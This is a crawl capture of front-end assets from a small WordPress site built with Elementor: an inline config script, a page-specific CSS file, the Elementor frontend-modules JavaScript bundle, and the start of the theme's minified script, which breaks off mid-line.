var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/midvill.com.my\/wp-admin\/admin-ajax.php","nonce":"4d83498dca","shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"delicious":{"title":"Delicious"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""}};
/* ]]> */
</script>
<script type='text/javascript' src='https://midvill.com.my/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=2.4.5'></script>
<script type='text/javascript' src='https://midvill.com.my/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://midvill.com.my/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.7.1'></script>
<script type='text/javascript' src='https://midvill.com.my/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2'></script>
<script type='text/javascript' src='https://midvill.com.my/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=4.4.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false},"is_rtl":"","breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"2.5.3","urls":{"assets":"https:\/\/midvill.com.my\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"general":{"elementor_global_image_lightbox":"yes","elementor_enable_lightbox_in_editor":"yes"}},"post":{"id":86,"title":"About Us","excerpt":""}};
/* ]]> */
</script>
<script type='text/javascript' src='https://midvill.com.my/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=2.5.3'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://midvill.com.my/wp-content/uploads/elementor/css/post-86.css?ver=1563330895
body_size: 7551
content:
.elementor-86 .elementor-element.elementor-element-7881bfb > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-86 .elementor-element.elementor-element-02339fe{text-align:center;}.elementor-86 .elementor-element.elementor-element-723777f .elementor-text-editor{text-align:center;}.elementor-86 .elementor-element.elementor-element-373b64b .elementor-spacer-inner{height:30px;}.elementor-86 .elementor-element.elementor-element-e4fd8ff > .elementor-container{min-height:300px;}.elementor-86 .elementor-element.elementor-element-e4fd8ff > .elementor-container:after{content:"";min-height:inherit;}.elementor-86 .elementor-element.elementor-element-e4fd8ff:not(.elementor-motion-effects-element-type-background), .elementor-86 .elementor-element.elementor-element-e4fd8ff > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#61ce70;}.elementor-86 .elementor-element.elementor-element-e4fd8ff{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-86 .elementor-element.elementor-element-e4fd8ff > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-86 .elementor-element.elementor-element-37f2f7a > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-86 .elementor-element.elementor-element-bc05319{text-align:center;}.elementor-86 .elementor-element.elementor-element-bc05319.elementor-widget-heading .elementor-heading-title{color:#ffffff;}.elementor-86 .elementor-element.elementor-element-ac324aa .elementor-text-editor{text-align:center;}.elementor-86 .elementor-element.elementor-element-ac324aa{color:#ffffff;}.elementor-86 .elementor-element.elementor-element-60d3356 .elementor-spacer-inner{height:30px;}.elementor-86 .elementor-element.elementor-element-afa18f4 > .elementor-container{max-width:600px;}.elementor-86 .elementor-element.elementor-element-d86c98b > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-86 .elementor-element.elementor-element-00069ef{text-align:center;}.elementor-86 .elementor-element.elementor-element-7a42967 .elementor-text-editor{text-align:center;}.elementor-86 .elementor-element.elementor-element-c129f54 .elementor-spacer-inner{height:30px;}.elementor-86 .elementor-element.elementor-element-8477ee3 .elementor-icon-wrapper{text-align:center;}.elementor-86 .elementor-element.elementor-element-8477ee3.elementor-view-stacked .elementor-icon{background-color:#ffffff;color:#61ce70;}.elementor-86 .elementor-element.elementor-element-8477ee3.elementor-view-framed .elementor-icon, .elementor-86 .elementor-element.elementor-element-8477ee3.elementor-view-default .elementor-icon{color:#ffffff;border-color:#ffffff;}.elementor-86 .elementor-element.elementor-element-8477ee3.elementor-view-framed .elementor-icon{background-color:#61ce70;}.elementor-86 .elementor-element.elementor-element-8477ee3 .elementor-icon{font-size:40px;}.elementor-86 .elementor-element.elementor-element-8477ee3 .elementor-icon i{transform:rotate(0deg);}.elementor-86 .elementor-element.elementor-element-f13aa81{text-align:center;}.elementor-86 .elementor-element.elementor-element-f13aa81.elementor-widget-heading .elementor-heading-title{color:#000000;}.elementor-86 .elementor-element.elementor-element-85e5274 .elementor-icon-wrapper{text-align:center;}.elementor-86 .elementor-element.elementor-element-85e5274.elementor-view-stacked .elementor-icon{background-color:#ffffff;color:#61ce70;}.elementor-86 .elementor-element.elementor-element-85e5274.elementor-view-framed .elementor-icon, .elementor-86 .elementor-element.elementor-element-85e5274.elementor-view-default .elementor-icon{color:#ffffff;border-color:#ffffff;}.elementor-86 .elementor-element.elementor-element-85e5274.elementor-view-framed .elementor-icon{background-color:#61ce70;}.elementor-86 .elementor-element.elementor-element-85e5274 .elementor-icon{font-size:40px;}.elementor-86 .elementor-element.elementor-element-85e5274 .elementor-icon i{transform:rotate(0deg);}.elementor-86 .elementor-element.elementor-element-ed0e4fe{text-align:center;}.elementor-86 .elementor-element.elementor-element-ed0e4fe.elementor-widget-heading .elementor-heading-title{color:#000000;}.elementor-86 .elementor-element.elementor-element-7ed11c5 .elementor-icon-wrapper{text-align:center;}.elementor-86 .elementor-element.elementor-element-7ed11c5.elementor-view-stacked .elementor-icon{background-color:#ffffff;color:#61ce70;}.elementor-86 .elementor-element.elementor-element-7ed11c5.elementor-view-framed .elementor-icon, .elementor-86 .elementor-element.elementor-element-7ed11c5.elementor-view-default .elementor-icon{color:#ffffff;border-color:#ffffff;}.elementor-86 .elementor-element.elementor-element-7ed11c5.elementor-view-framed .elementor-icon{background-color:#61ce70;}.elementor-86 .elementor-element.elementor-element-7ed11c5 .elementor-icon{font-size:40px;}.elementor-86 .elementor-element.elementor-element-7ed11c5 .elementor-icon i{transform:rotate(0deg);}.elementor-86 .elementor-element.elementor-element-6a9157c{text-align:center;}.elementor-86 .elementor-element.elementor-element-6a9157c.elementor-widget-heading .elementor-heading-title{color:#000000;}.elementor-86 .elementor-element.elementor-element-cac1e10 .elementor-spacer-inner{height:100px;}.elementor-86 .elementor-element.elementor-element-1c1a6eb > .elementor-container{min-height:300px;}.elementor-86 .elementor-element.elementor-element-1c1a6eb > .elementor-container:after{content:"";min-height:inherit;}.elementor-86 .elementor-element.elementor-element-1c1a6eb:not(.elementor-motion-effects-element-type-background), .elementor-86 .elementor-element.elementor-element-1c1a6eb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-86 .elementor-element.elementor-element-1c1a6eb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-86 .elementor-element.elementor-element-1c1a6eb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-86 .elementor-element.elementor-element-8bddee0 .elementor-text-editor{text-align:justify;}.elementor-86 .elementor-element.elementor-element-8bddee0{color:#7a7a7a;line-height:1.3em;}.elementor-86 .elementor-element.elementor-element-35c05a5 .elementor-icon-list-icon{width:14px;}.elementor-86 .elementor-element.elementor-element-35c05a5 .elementor-icon-list-icon i{font-size:14px;}.elementor-86 .elementor-element.elementor-element-35c05a5 .elementor-icon-list-text{color:#7a7a7a;}.elementor-86 .elementor-element.elementor-element-35c05a5 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#ffffff;}.elementor-86 .elementor-element.elementor-element-d4d2cd9 .elementor-icon-list-icon{width:14px;}.elementor-86 .elementor-element.elementor-element-d4d2cd9 .elementor-icon-list-icon i{font-size:14px;}.elementor-86 .elementor-element.elementor-element-d4d2cd9 .elementor-icon-list-text{color:#7a7a7a;}.elementor-86 .elementor-element.elementor-element-d4d2cd9 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#ffffff;}@media(min-width:768px){.elementor-86 .elementor-element.elementor-element-b38596f{width:30%;}.elementor-86 .elementor-element.elementor-element-3f6a034{width:20%;}}

--- FILE ---
content_type: application/javascript
request_url: https://midvill.com.my/wp-content/plugins/elementor/assets/js/frontend-modules.js?ver=2.5.3
body_size: 22868
content:
/*! elementor - v2.5.3 - 06-03-2019 */
/******/ (function(modules) { // webpackBootstrap
/******/ 	// The module cache
/******/ 	var installedModules = {};
/******/
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/
/******/ 		// Check if module is in cache
/******/ 		if(installedModules[moduleId]) {
/******/ 			return installedModules[moduleId].exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = installedModules[moduleId] = {
/******/ 			i: moduleId,
/******/ 			l: false,
/******/ 			exports: {}
/******/ 		};
/******/
/******/ 		// Execute the module function
/******/ 		modules[moduleId].call(module.exports, module, module.exports, __webpack_require__);
/******/
/******/ 		// Flag the module as loaded
/******/ 		module.l = true;
/******/
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/
/******/
/******/ 	// expose the modules object (__webpack_modules__)
/******/ 	__webpack_require__.m = modules;
/******/
/******/ 	// expose the module cache
/******/ 	__webpack_require__.c = installedModules;
/******/
/******/ 	// define getter function for harmony exports
/******/ 	__webpack_require__.d = function(exports, name, getter) {
/******/ 		if(!__webpack_require__.o(exports, name)) {
/******/ 			Object.defineProperty(exports, name, { enumerable: true, get: getter });
/******/ 		}
/******/ 	};
/******/
/******/ 	// define __esModule on exports
/******/ 	__webpack_require__.r = function(exports) {
/******/ 		if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 			Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 		}
/******/ 		Object.defineProperty(exports, '__esModule', { value: true });
/******/ 	};
/******/
/******/ 	// create a fake namespace object
/******/ 	// mode & 1: value is a module id, require it
/******/ 	// mode & 2: merge all properties of value into the ns
/******/ 	// mode & 4: return value when already ns object
/******/ 	// mode & 8|1: behave like require
/******/ 	__webpack_require__.t = function(value, mode) {
/******/ 		if(mode & 1) value = __webpack_require__(value);
/******/ 		if(mode & 8) return value;
/******/ 		if((mode & 4) && typeof value === 'object' && value && value.__esModule) return value;
/******/ 		var ns = Object.create(null);
/******/ 		__webpack_require__.r(ns);
/******/ 		Object.defineProperty(ns, 'default', { enumerable: true, value: value });
/******/ 		if(mode & 2 && typeof value != 'string') for(var key in value) __webpack_require__.d(ns, key, function(key) { return value[key]; }.bind(null, key));
/******/ 		return ns;
/******/ 	};
/******/
/******/ 	// getDefaultExport function for compatibility with non-harmony modules
/******/ 	__webpack_require__.n = function(module) {
/******/ 		var getter = module && module.__esModule ?
/******/ 			function getDefault() { return module['default']; } :
/******/ 			function getModuleExports() { return module; };
/******/ 		__webpack_require__.d(getter, 'a', getter);
/******/ 		return getter;
/******/ 	};
/******/
/******/ 	// Object.prototype.hasOwnProperty.call
/******/ 	__webpack_require__.o = function(object, property) { return Object.prototype.hasOwnProperty.call(object, property); };
/******/
/******/ 	// __webpack_public_path__
/******/ 	__webpack_require__.p = "";
/******/
/******/
/******/ 	// Load entry module and return exports
/******/ 	return __webpack_require__(__webpack_require__.s = 208);
/******/ })
/************************************************************************/
/******/ ({

/***/ 17:
/***/ (function(module, exports, __webpack_require__) {

"use strict";


Object.defineProperty(exports, "__esModule", {
	value: true
});

var _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();

var _get = function get(object, property, receiver) { if (object === null) object = Function.prototype; var desc = Object.getOwnPropertyDescriptor(object, property); if (desc === undefined) { var parent = Object.getPrototypeOf(object); if (parent === null) { return undefined; } else { return get(parent, property, receiver); } } else if ("value" in desc) { return desc.value; } else { var getter = desc.get; if (getter === undefined) { return undefined; } return getter.call(receiver); } };

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

function _possibleConstructorReturn(self, call) { if (!self) { throw new ReferenceError("this hasn't been initialised - super() hasn't been called"); } return call && (typeof call === "object" || typeof call === "function") ? call : self; }

function _inherits(subClass, superClass) { if (typeof superClass !== "function" && superClass !== null) { throw new TypeError("Super expression must either be null or a function, not " + typeof superClass); } subClass.prototype = Object.create(superClass && superClass.prototype, { constructor: { value: subClass, enumerable: false, writable: true, configurable: true } }); if (superClass) Object.setPrototypeOf ? Object.setPrototypeOf(subClass, superClass) : subClass.__proto__ = superClass; }

var _class = function (_elementorModules$Vie) {
	_inherits(_class, _elementorModules$Vie);

	function _class() {
		_classCallCheck(this, _class);

		return _possibleConstructorReturn(this, (_class.__proto__ || Object.getPrototypeOf(_class)).apply(this, arguments));
	}

	_createClass(_class, [{
		key: 'getDefaultSettings',
		value: function getDefaultSettings() {
			return {
				selectors: {
					elements: '.elementor-element',
					nestedDocumentElements: '.elementor .elementor-element'
				},
				classes: {
					editMode: 'elementor-edit-mode'
				}
			};
		}
	}, {
		key: 'getDefaultElements',
		value: function getDefaultElements() {
			var selectors = this.getSettings('selectors');

			return {
				$elements: this.$element.find(selectors.elements).not(this.$element.find(selectors.nestedDocumentElements))
			};
		}
	}, {
		key: 'getDocumentSettings',
		value: function getDocumentSettings(setting) {
			var elementSettings = void 0;

			if (this.isEdit) {
				elementSettings = {};

				var settings = elementor.settings.page.model;

				jQuery.each(settings.getActiveControls(), function (controlKey) {
					elementSettings[controlKey] = settings.attributes[controlKey];
				});
			} else {
				elementSettings = this.$element.data('elementor-settings') || {};
			}

			return this.getItems(elementSettings, setting);
		}
	}, {
		key: 'runElementsHandlers',
		value: function runElementsHandlers() {
			this.elements.$elements.each(function (index, element) {
				return elementorFrontend.elementsHandler.runReadyTrigger(element);
			});
		}
	}, {
		key: 'onInit',
		value: function onInit() {
			this.$element = this.getSettings('$element');

			_get(_class.prototype.__proto__ || Object.getPrototypeOf(_class.prototype), 'onInit', this).call(this);

			this.isEdit = this.$element.hasClass(this.getSettings('classes.editMode'));

			if (this.isEdit) {
				elementor.settings.page.model.on('change', this.onSettingsChange.bind(this));
			} else {
				this.runElementsHandlers();
			}
		}
	}, {
		key: 'onSettingsChange',
		value: function onSettingsChange() {}
	}]);

	return _class;
}(elementorModules.ViewModule);

exports.default = _class;

/***/ }),

/***/ 19:
/***/ (function(module, exports, __webpack_require__) {

"use strict";


Object.defineProperty(exports, "__esModule", {
	value: true
});

var _module = __webpack_require__(5);

var _module2 = _interopRequireDefault(_module);

var _viewModule = __webpack_require__(6);

var _viewModule2 = _interopRequireDefault(_viewModule);

var _masonry = __webpack_require__(20);

var _masonry2 = _interopRequireDefault(_masonry);

function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { default: obj }; }

exports.default = window.elementorModules = {
	Module: _module2.default,
	ViewModule: _viewModule2.default,
	utils: {
		Masonry: _masonry2.default
	}
};

/***/ }),

/***/ 20:
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var _viewModule = __webpack_require__(6);

var _viewModule2 = _interopRequireDefault(_viewModule);

function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { default: obj }; }

module.exports = _viewModule2.default.extend({

	getDefaultSettings: function getDefaultSettings() {
		return {
			container: null,
			items: null,
			columnsCount: 3,
			verticalSpaceBetween: 30
		};
	},

	getDefaultElements: function getDefaultElements() {
		return {
			$container: jQuery(this.getSettings('container')),
			$items: jQuery(this.getSettings('items'))
		};
	},

	run: function run() {
		var heights = [],
		    distanceFromTop = this.elements.$container.position().top,
		    settings = this.getSettings(),
		    columnsCount = settings.columnsCount;

		distanceFromTop += parseInt(this.elements.$container.css('margin-top'), 10);

		this.elements.$items.each(function (index) {
			var row = Math.floor(index / columnsCount),
			    $item = jQuery(this),
			    itemHeight = $item[0].getBoundingClientRect().height + settings.verticalSpaceBetween;

			if (row) {
				var itemPosition = $item.position(),
				    indexAtRow = index % columnsCount,
				    pullHeight = itemPosition.top - distanceFromTop - heights[indexAtRow];

				pullHeight -= parseInt($item.css('margin-top'), 10);

				pullHeight *= -1;

				$item.css('margin-top', pullHeight + 'px');

				heights[indexAtRow] += itemHeight;
			} else {
				heights.push(itemHeight);
			}
		});
	}
});

/***/ }),

/***/ 208:
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var _modules = __webpack_require__(19);

var _modules2 = _interopRequireDefault(_modules);

var _document = __webpack_require__(17);

var _document2 = _interopRequireDefault(_document);

var _stretchElement = __webpack_require__(209);

var _stretchElement2 = _interopRequireDefault(_stretchElement);

var _base = __webpack_require__(210);

var _base2 = _interopRequireDefault(_base);

function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { default: obj }; }

_modules2.default.frontend = {
	Document: _document2.default,
	tools: {
		StretchElement: _stretchElement2.default
	},
	handlers: {
		Base: _base2.default
	}
};

/***/ }),

/***/ 209:
/***/ (function(module, exports, __webpack_require__) {

"use strict";


module.exports = elementorModules.ViewModule.extend({
	getDefaultSettings: function getDefaultSettings() {
		return {
			element: null,
			direction: elementorFrontend.config.is_rtl ? 'right' : 'left',
			selectors: {
				container: window
			}
		};
	},

	getDefaultElements: function getDefaultElements() {
		return {
			$element: jQuery(this.getSettings('element'))
		};
	},

	stretch: function stretch() {
		var containerSelector = this.getSettings('selectors.container'),
		    $container;

		try {
			$container = jQuery(containerSelector);
		} catch (e) {}

		if (!$container || !$container.length) {
			$container = jQuery(this.getDefaultSettings().selectors.container);
		}

		this.reset();

		var $element = this.elements.$element,
		    containerWidth = $container.outerWidth(),
		    elementOffset = $element.offset().left,
		    isFixed = 'fixed' === $element.css('position'),
		    correctOffset = isFixed ? 0 : elementOffset;

		if (window !== $container[0]) {
			var containerOffset = $container.offset().left;

			if (isFixed) {
				correctOffset = containerOffset;
			}
			if (elementOffset > containerOffset) {
				correctOffset = elementOffset - containerOffset;
			}
		}

		if (!isFixed) {
			if (elementorFrontend.config.is_rtl) {
				correctOffset = containerWidth - ($element.outerWidth() + correctOffset);
			}

			correctOffset = -correctOffset;
		}

		var css = {};

		css.width = containerWidth + 'px';

		css[this.getSettings('direction')] = correctOffset + 'px';

		$element.css(css);
	},

	reset: function reset() {
		var css = {};

		css.width = '';

		css[this.getSettings('direction')] = '';

		this.elements.$element.css(css);
	}
});

/***/ }),

/***/ 210:
/***/ (function(module, exports, __webpack_require__) {

"use strict";


module.exports = elementorModules.ViewModule.extend({
	$element: null,

	editorListeners: null,

	onElementChange: null,

	onEditSettingsChange: null,

	onGeneralSettingsChange: null,

	onPageSettingsChange: null,

	isEdit: null,

	__construct: function __construct(settings) {
		this.$element = settings.$element;

		this.isEdit = this.$element.hasClass('elementor-element-edit-mode');

		if (this.isEdit) {
			this.addEditorListeners();
		}
	},

	findElement: function findElement(selector) {
		var $mainElement = this.$element;

		return $mainElement.find(selector).filter(function () {
			return jQuery(this).closest('.elementor-element').is($mainElement);
		});
	},

	getUniqueHandlerID: function getUniqueHandlerID(cid, $element) {
		if (!cid) {
			cid = this.getModelCID();
		}

		if (!$element) {
			$element = this.$element;
		}

		return cid + $element.attr('data-element_type') + this.getConstructorID();
	},

	initEditorListeners: function initEditorListeners() {
		var self = this;

		self.editorListeners = [{
			event: 'element:destroy',
			to: elementor.channels.data,
			callback: function callback(removedModel) {
				if (removedModel.cid !== self.getModelCID()) {
					return;
				}

				self.onDestroy();
			}
		}];

		if (self.onElementChange) {
			var elementName = self.getElementName(),
			    eventName = 'change';

			if ('global' !== elementName) {
				eventName += ':' + elementName;
			}

			self.editorListeners.push({
				event: eventName,
				to: elementor.channels.editor,
				callback: function callback(controlView, elementView) {
					var elementViewHandlerID = self.getUniqueHandlerID(elementView.model.cid, elementView.$el);

					if (elementViewHandlerID !== self.getUniqueHandlerID()) {
						return;
					}

					self.onElementChange(controlView.model.get('name'), controlView, elementView);
				}
			});
		}

		if (self.onEditSettingsChange) {
			self.editorListeners.push({
				event: 'change:editSettings',
				to: elementor.channels.editor,
				callback: function callback(changedModel, view) {
					if (view.model.cid !== self.getModelCID()) {
						return;
					}

					self.onEditSettingsChange(Object.keys(changedModel.changed)[0]);
				}
			});
		}

		['page', 'general'].forEach(function (settingsType) {
			var listenerMethodName = 'on' + settingsType[0].toUpperCase() + settingsType.slice(1) + 'SettingsChange';

			if (self[listenerMethodName]) {
				self.editorListeners.push({
					event: 'change',
					to: elementor.settings[settingsType].model,
					callback: function callback(model) {
						self[listenerMethodName](model.changed);
					}
				});
			}
		});
	},

	getEditorListeners: function getEditorListeners() {
		if (!this.editorListeners) {
			this.initEditorListeners();
		}

		return this.editorListeners;
	},

	addEditorListeners: function addEditorListeners() {
		var uniqueHandlerID = this.getUniqueHandlerID();

		this.getEditorListeners().forEach(function (listener) {
			elementorFrontend.addListenerOnce(uniqueHandlerID, listener.event, listener.callback, listener.to);
		});
	},

	removeEditorListeners: function removeEditorListeners() {
		var uniqueHandlerID = this.getUniqueHandlerID();

		this.getEditorListeners().forEach(function (listener) {
			elementorFrontend.removeListeners(uniqueHandlerID, listener.event, null, listener.to);
		});
	},

	getElementName: function getElementName() {
		return this.$element.data('element_type').split('.')[0];
	},

	getID: function getID() {
		return this.$element.data('id');
	},

	getModelCID: function getModelCID() {
		return this.$element.data('model-cid');
	},

	getElementSettings: function getElementSettings(setting) {
		var elementSettings = {};

		var modelCID = this.getModelCID();

		if (this.isEdit && modelCID) {
			var settings = elementorFrontend.config.elements.data[modelCID],
			    type = settings.attributes.widgetType || settings.attributes.elType;

			var settingsKeys = elementorFrontend.config.elements.keys[type];

			if (!settingsKeys) {
				settingsKeys = elementorFrontend.config.elements.keys[type] = [];

				jQuery.each(settings.controls, function (name, control) {
					if (control.frontend_available) {
						settingsKeys.push(name);
					}
				});
			}

			jQuery.each(settings.getActiveControls(), function (controlKey) {
				if (-1 !== settingsKeys.indexOf(controlKey)) {
					elementSettings[controlKey] = settings.attributes[controlKey];
				}
			});
		} else {
			elementSettings = this.$element.data('settings') || {};
		}

		return this.getItems(elementSettings, setting);
	},

	getEditSettings: function getEditSettings(setting) {
		var attributes = {};

		if (this.isEdit) {
			attributes = elementorFrontend.config.elements.editSettings[this.getModelCID()].attributes;
		}

		return this.getItems(attributes, setting);
	},

	getCurrentDeviceSetting: function getCurrentDeviceSetting(settingKey) {
		return elementorFrontend.getCurrentDeviceSetting(this.getElementSettings(), settingKey);
	},

	onDestroy: function onDestroy() {
		this.removeEditorListeners();

		if (this.unbindEvents) {
			this.unbindEvents();
		}
	}
});

/***/ }),

/***/ 5:
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var _typeof = typeof Symbol === "function" && typeof Symbol.iterator === "symbol" ? function (obj) { return typeof obj; } : function (obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; };

var Module = function Module() {
	var $ = jQuery,
	    instanceParams = arguments,
	    self = this,
	    events = {};

	var settings = void 0;

	var ensureClosureMethods = function ensureClosureMethods() {
		$.each(self, function (methodName) {
			var oldMethod = self[methodName];

			if ('function' !== typeof oldMethod) {
				return;
			}

			self[methodName] = function () {
				return oldMethod.apply(self, arguments);
			};
		});
	};

	var initSettings = function initSettings() {
		settings = self.getDefaultSettings();

		var instanceSettings = instanceParams[0];

		if (instanceSettings) {
			$.extend(settings, instanceSettings);
		}
	};

	var init = function init() {
		self.__construct.apply(self, instanceParams);

		ensureClosureMethods();

		initSettings();

		self.trigger('init');
	};

	this.getItems = function (items, itemKey) {
		if (itemKey) {
			var keyStack = itemKey.split('.'),
			    currentKey = keyStack.splice(0, 1);

			if (!keyStack.length) {
				return items[currentKey];
			}

			if (!items[currentKey]) {
				return;
			}

			return this.getItems(items[currentKey], keyStack.join('.'));
		}

		return items;
	};

	this.getSettings = function (setting) {
		return this.getItems(settings, setting);
	};

	this.setSettings = function (settingKey, value, settingsContainer) {
		if (!settingsContainer) {
			settingsContainer = settings;
		}

		if ('object' === (typeof settingKey === 'undefined' ? 'undefined' : _typeof(settingKey))) {
			$.extend(settingsContainer, settingKey);

			return self;
		}

		var keyStack = settingKey.split('.'),
		    currentKey = keyStack.splice(0, 1);

		if (!keyStack.length) {
			settingsContainer[currentKey] = value;

			return self;
		}

		if (!settingsContainer[currentKey]) {
			settingsContainer[currentKey] = {};
		}

		return self.setSettings(keyStack.join('.'), value, settingsContainer[currentKey]);
	};

	this.forceMethodImplementation = function (methodArguments) {
		var functionName = methodArguments.callee.name;

		throw new ReferenceError('The method ' + functionName + ' must to be implemented in the inheritor child.');
	};

	this.on = function (eventName, callback) {
		if ('object' === (typeof eventName === 'undefined' ? 'undefined' : _typeof(eventName))) {
			$.each(eventName, function (singleEventName) {
				self.on(singleEventName, this);
			});

			return self;
		}

		var eventNames = eventName.split(' ');

		eventNames.forEach(function (singleEventName) {
			if (!events[singleEventName]) {
				events[singleEventName] = [];
			}

			events[singleEventName].push(callback);
		});

		return self;
	};

	this.off = function (eventName, callback) {
		if (!events[eventName]) {
			return self;
		}

		if (!callback) {
			delete events[eventName];

			return self;
		}

		var callbackIndex = events[eventName].indexOf(callback);

		if (-1 !== callbackIndex) {
			delete events[eventName][callbackIndex];
		}

		return self;
	};

	this.trigger = function (eventName) {
		var methodName = 'on' + eventName[0].toUpperCase() + eventName.slice(1),
		    params = Array.prototype.slice.call(arguments, 1);

		if (self[methodName]) {
			self[methodName].apply(self, params);
		}

		var callbacks = events[eventName];

		if (!callbacks) {
			return self;
		}

		$.each(callbacks, function (index, callback) {
			callback.apply(self, params);
		});

		return self;
	};

	init();
};

Module.prototype.__construct = function () {};

Module.prototype.getDefaultSettings = function () {
	return {};
};

Module.extendsCount = 0;

Module.extend = function (properties) {
	var $ = jQuery,
	    parent = this;

	var child = function child() {
		return parent.apply(this, arguments);
	};

	$.extend(child, parent);

	child.prototype = Object.create($.extend({}, parent.prototype, properties));

	child.prototype.constructor = child;

	/*
  * Constructor ID is used to set an unique ID
  * to every extend of the Module.
  *
  * It's useful in some cases such as unique
  * listener for frontend handlers.
  */
	var constructorID = ++Module.extendsCount;

	child.prototype.getConstructorID = function () {
		return constructorID;
	};

	child.__super__ = parent.prototype;

	return child;
};

module.exports = Module;

/***/ }),

/***/ 6:
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var _module = __webpack_require__(5);

var _module2 = _interopRequireDefault(_module);

function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { default: obj }; }

module.exports = _module2.default.extend({
	elements: null,

	getDefaultElements: function getDefaultElements() {
		return {};
	},

	bindEvents: function bindEvents() {},

	onInit: function onInit() {
		this.initElements();

		this.bindEvents();
	},

	initElements: function initElements() {
		this.elements = this.getDefaultElements();
	}
});

/***/ })

/******/ });
//# sourceMappingURL=frontend-modules.js.map

--- FILE ---
content_type: application/javascript
request_url: https://midvill.com.my/wp-content/themes/rife-free/js/script.min.js?ver=2.3.6.1
body_size: 60610
content:
jQuery.noConflict(),function(W,q,c){"use strict";W=jQuery,Isotope.Item.prototype.hide=function(){this.isHidden=!0,this.css({display:"none"})};var F,w,P,R,O,N=q.A13FRAMEWORK,E=c.documentElement,h=W(E),n=c.body,U=W(n),V=W(q),Q=ApolloParams,H="rtl"===h.attr("dir"),B=!1,j="click",G="transitionend",Y=!1,J=[600,768,1024,1300];q.A13FRAMEWORK={onReady:function(){for(var e=["single-album-slider","single-album-scroller"],t=!1,a=0;a<e.length;a++)if(U.hasClass(e[a])){t=!0;break}void 0===W.fn.isotope||t||h.addClass("show-scroll"),Y=N.transitionsAvailable(),F=W("#header"),w=W("#header-tools"),P=W("#footer"),R=W("#mid"),(O=W("#wpadminbar")).length&&(B=!0),V.resize(N.debounce(N.layout.resize,250)),U.on("webfontsloaded",function(){V.resize()}),c.addEventListener("touchstart",function(){},!0),N.layout.set(),N.runPlugins(),N.temporarySafes(),N.elementsActions.init()},layout:{pointers:[],size:0,add:function(e){N.layout.pointers.push(e)},remove:function(e){for(var t=N.layout.pointers,a=0;a<t.length;a++)t[a]===e&&delete t[a]},set:function(){var e,t=q.getComputedStyle?getComputedStyle(n,":after").getPropertyValue("content"):null,a=V.width(),i=null===t?-1:t.indexOf("narrow");return e=-1===i?a:parseInt(t.substr(i+6),10),N.layout.size=e},resize:function(e){for(var t=N.layout,a=t.set(),i=t.pointers,n=0;n<i.length;n++)void 